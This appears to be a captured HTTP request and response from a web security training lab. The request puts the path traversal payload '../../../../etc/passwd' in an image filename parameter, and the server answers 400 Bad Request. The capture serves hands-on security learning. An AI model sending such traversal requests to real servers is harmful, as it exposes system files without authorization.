 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a0400e0033d229c8387465000020090.web-security-academy.net
3 Cookie: session=BLBsHYJl4kuloYb90deewV055gm8G2E8
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a0400e0033d229c8387465000020090.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'filename'"